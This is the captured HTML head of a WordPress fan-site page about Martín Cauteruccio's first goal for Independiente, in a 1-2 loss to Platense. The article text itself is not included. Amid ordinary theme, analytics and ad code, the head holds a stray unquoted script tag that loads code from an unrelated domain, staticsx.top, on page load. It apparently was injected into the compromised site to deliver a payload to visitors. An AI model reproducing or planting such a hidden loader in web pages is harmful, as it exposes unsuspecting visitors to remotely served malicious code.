

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/2023/02/05/el-primero-de-cauteruccio/
body_size: 23957
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>Cauteruccio marcó su primer gol con Independiente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/cauteruccio-gol-independiente-platense.jpg" /><link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Martín Cauteruccio marcó su primer gol oficial con la camiseta de Independiente en la derrota 1-2 ante Platense." />
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/2023/02/05/el-primero-de-cauteruccio/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cauteruccio marcó su primer gol con Independiente" />
	<meta property="og:description" content="Martín Cauteruccio marcó su primer gol oficial con la camiseta de Independiente en la derrota 1-2 ante Platense." />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/2023/02/05/el-primero-de-cauteruccio/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="article:publisher" content="https://www.facebook.com/LocoXelRojoWeb/" />
	<meta property="article:published_time" content="2023-02-05T21:45:30+00:00" />
	<meta property="article:modified_time" content="2023-02-06T00:59:38+00:00" />
	<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/cauteruccio-gol-independiente-platense.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1365" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Matías Barrios" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Cauteruccio marcó su primer gol con Independiente" />
	<meta name="twitter:description" content="Martín Cauteruccio marcó su primer gol oficial con la camiseta de Independiente en la derrota 1-2 ante Platense." />
	<meta name="twitter:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/cauteruccio-gol-independiente-platense.jpg" />
	<meta name="twitter:creator" content="@locoxelrojoweb" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Matías Barrios" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.locoxelrojo.com/independiente/2023/02/05/el-primero-de-cauteruccio/","url":"https://www.locoxelrojo.com/independiente/2023/02/05/el-primero-de-cauteruccio/","name":"Cauteruccio marcó su primer gol con Independiente","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"primaryImageOfPage":{"@id":"https://www.locoxelrojo.com/independiente/2023/02/05/el-primero-de-cauteruccio/#primaryimage"},"image":{"@id":"https://www.locoxelrojo.com/independiente/2023/02/05/el-primero-de-cauteruccio/#primaryimage"},"thumbnailUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/cauteruccio-gol-independiente-platense.jpg","datePublished":"2023-02-05T21:45:30+00:00","dateModified":"2023-02-06T00:59:38+00:00","author":{"@id":"https://www.locoxelrojo.com/independiente/#/schema/person/d896e7aaf48648422fbc57fc4dd4c572"},"description":"Martín Cauteruccio marcó su primer gol oficial con la camiseta de Independiente en la derrota 1-2 ante Platense.","breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/2023/02/05/el-primero-de-cauteruccio/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.locoxelrojo.com/independiente/2023/02/05/el-primero-de-cauteruccio/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/2023/02/05/el-primero-de-cauteruccio/#primaryimage","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/cauteruccio-gol-independiente-platense.jpg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/02/cauteruccio-gol-independiente-platense.jpg","width":2048,"height":1365,"caption":"cauteruccio-gol-independiente-platense"},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/2023/02/05/el-primero-de-cauteruccio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.locoxelrojo.com/independiente/"},{"@type":"ListItem","position":2,"name":"El primero de Caute"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"Person","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/d896e7aaf48648422fbc57fc4dd4c572","name":"Matías Barrios","image":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/image/","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2021/07/Matias-Barrios_avatar-96x96.jpeg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2021/07/Matias-Barrios_avatar-96x96.jpeg","caption":"Matías Barrios"},"description":"Estudiante de Periodismo Deportivo en Deportea. Cubro al Club Atlético Independiente en @locoxelrojoweb. Podés seguirme en @maati_barrios","url":"https://www.locoxelrojo.com/independiente/author/matias-barrios/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; El primero de Caute RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/2023/02/05/el-primero-de-cauteruccio/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/posts/110759" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.locoxelrojo.com/independiente/?p=110759' />
<link rel="alternate" type="application/json+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2023%2F02%2F05%2Fel-primero-de-cauteruccio%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2023%2F02%2F05%2Fel-primero-de-cauteruccio%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=1EEC103BAB8982932F79BE9741EB71BF');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"74e0d760b1","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.locoxelrojo.com/independiente/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/category/futbol-profesional/",
                                "name": "Futbol Profesional"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/2023/02/05/el-primero-de-cauteruccio/",
                                "name": "El primero de Caute"                                
                            }
                        }    ]
                        }
                       </script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="post-template-default single single-post postid-110759 single-format-standard el-primero-de-cauteruccio global-block-template-1 td-sport-stack td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
